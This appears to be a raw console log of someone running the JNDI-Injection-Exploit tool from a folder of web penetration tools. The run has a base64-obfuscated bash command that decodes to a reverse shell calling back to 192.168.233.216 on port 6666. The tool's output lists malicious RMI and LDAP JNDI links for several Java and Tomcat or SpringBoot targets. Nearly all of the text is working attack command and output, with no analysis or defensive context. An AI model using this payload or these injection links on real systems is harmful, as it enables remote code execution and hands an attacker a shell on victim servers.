 C:\Users\DeepMountains\Desktop\工具集\WEB安全渗透\反序列化>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bas
h -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzMy4yMTYvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}" -A  192.168.232.2
[ADDRESS] >> 192.168.232.2
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzMy4yMTYvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.232.2:1099/nzluuf
ldap://192.168.232.2:1389/nzluuf
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.232.2:1099/wt5d3h
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.232.2:1099/8pwq8u
ldap://192.168.232.2:1389/8pwq8u
----------------------------Server Log----------------------------